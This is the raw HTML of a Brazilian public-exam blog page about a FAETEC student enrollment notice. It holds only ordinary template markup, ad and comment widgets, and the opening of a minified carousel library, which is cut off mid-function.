<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/s400/fgd.png&description=         A  Fundação de Apoio a Escola Técnica  (FAETEC) encerra no próximo d omingo  04/06  as inscrições para diversos cursos oferecidos e...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html&title=FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCAÇÃO INFANTIL, ENSINO FUNDAMENTAL, ENSINO MÉDIO, NORMAL MÉDIO, TÉCNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZAÇÃO E NÍVEL SUPERIOR - Inscrições até 04/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Postagens Relacionadas</h2>
</div>
<div id='related-ready'>
Cursos e Provas
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça um Comentário</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/s400/fgd.png' itemprop='url'/>
</div>
<meta content='Concursos RJ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>O Blog Cidadania do Porto faz <b>moderação dos comentários</b>, acreditamos na liberdade de opinião, pensamento e expressão. Porém, <b>não podemos autorizar</b> publicação de comentários contendo <b>calúnias, difamações ou informações não-comprovadas</b>. NÃO SERÁ PUBLICADO COMENTÁRIOS ANÔNIMOS quando for citado o nome de uma pessoa ou de uma unidade ou setor da prefeitura, DIRETA ou INDIRETAMENTE, NÃO INSISTAM! COMETÁRIOS contando tais referências deverá constar o perfil válido da pessoa que está escrevendo!</p>
<a href='https://www.blogger.com/comment/frame/633163152296025697?po=1881820438594688458&hl=pt-BR&saa=85391&origin=https://www.concursosrj.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.concursosrj.com.br/feeds/1881820438594688458/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<h2>MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS</h2>
<div class='widget-content'>
<a href='https://www.apostilasopcao.com.br/apostila-digital/2128/4107/materias-basicas-para-concursos-publicos/materias-basicas-para-concurso-publico.php?afiliado=11113'>
<img alt='MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimOHsA-vxCLKIfNAjDFX-V-y3Z6w_tMgDD6xEvwRupCN68j7fT2Xu7KGjos_lJ0udxYiOWMVyjKt9gXfDoGdgMzE02ppXYVyurITCyOMUd3nSJn6h4Kfge-31GHN2hYNRtDTxez5cQgSs/s231/materias-basicas-para-concursos-publicos-materias-basicas-para-concurso-publico-4107.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Apostila Preparatória para Concursos Públicos em geral. Abrange toda parte básica para todos os cargos vigentes em concursos.</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "2667206153";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense2_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/cidadaniadoporto/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "9044831064";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense5_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas (desde 27/03/2011)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Organizador:</h2>
<div class='widget-content'>
<a href="http://pt-br.facebook.com/people/Danilo-Aguiar-Dca/100002118394580" style="font-weight: Bold;">Prof. Danilo Aguiar</a><br /><br />
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>
<img alt='SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFPiOksHeaQXyypNlw80W0XJtmdkNYCrjva3WJlPDbSjGh_aXehCH0VBQ0P963e6RLhU9cKGI-MfCgJ2N-iCL_BaEvJ4KAuLSMqnE3FTxqMXlR-LYoq0AqOY_WK89EHOPpPsCLWF_FHyY/s72-c/seeduc-rj.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    A Secretaria Estadual de Educação do Rio de Janeiro  (Seeduc RJ) abriu inscrições  para o seu processo seletivo . Todo o processo será c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'>
<img alt=' Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg/s72-c/so_Joo_Batista_2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'> Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem</a></div>
<div class='item-snippet'>Volta Redonda, RJ  &#8211; A tão aguardada abertura do concurso público para o&#160; Hospital São João Batista (HSJB ) foi confirmada, oferecendo um to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>
<img alt='MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XQVKaOM864O-7utQgxfRSirR_V8N3IMNreBwKUmwRvptiHuujNkaEy6kyCgtT9Fat4h7ofY0-6pZ5_GyeE3VkFR1NsT67-efyF_LysLlU6rC4DFTUCcXMloAepDg2DJ7rRDr4DF5GDY/s72-c/unnamed.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    O processo seletivo Ministério da Saúde , no Rio de Janeiro, está com edital publicado , com numeração 3/2020. Com ele, o Ministério da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>
<img alt='PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjf_idbl1iDMn6zQbkyw1-qCyHS37qLbKWoMQgnvSN3E1SkHQjVEoEfSdsCPH9wNJ8e03KTb5YnAFZG8x-nsPbwJv9-6H6QypqbvKrUI7-rIBOQ0cuLqTziX1bZaqAh7qv3KpKoAjTgRU/s72-c/117925037679832.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>       A Prefeitura de Porciúncula, no estado do Rio de Janeiro, torna público edital de abertura de seu concurso  nº 001/2019 que irá preen...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1114370157";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense6_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi-PqrCNiSX3EK1vL51hGAbN31eMmTgMWvGjGL1h5Ux3ffHDcSepeBQa3fN535PVLcBhIjBoHu1JbUs6vJ8vbRGTyOdwaO-Fao5AFxuXJPNORkSoAnH0LHDe_SkUnIMJ1DlOHpgyBflRaA/s320/LogoTransp.png" />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Leia também</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#154F81;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 